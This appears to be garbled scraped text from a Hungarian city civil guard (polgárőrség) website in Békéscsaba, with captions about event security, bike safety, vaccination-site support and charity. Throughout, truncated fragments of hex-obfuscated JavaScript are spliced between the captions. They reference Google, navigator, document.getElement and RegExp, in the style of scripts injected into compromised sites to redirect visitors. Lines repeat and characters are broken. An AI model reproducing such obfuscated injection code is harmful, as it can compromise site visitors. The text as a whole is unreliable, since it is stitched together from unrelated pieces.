
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
lakosságának nyugalma és
nsSGCDsaF1=new window["\x52\x65\x67\x
biztonsága érdekében
önkéntesen szolgálnak.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A Mikulás segítette a Városi
"\x67\x69"); var f2 = navigator["\x75\x73\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
A POLGÁRŐRÖK NAPJA
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
Június 27.
A határon innen és túl is
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b
segítik a rászoruló
és Halottak napja alkalmából 2020. októbe
gyermekeket, családokat!
A jó példától változik a világ
Békéscsabai Városi Polgár?rség tagjai a bé
A koronavírus járvány elleni
forgalmat, valamint ellen?rizték a parkolóka
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő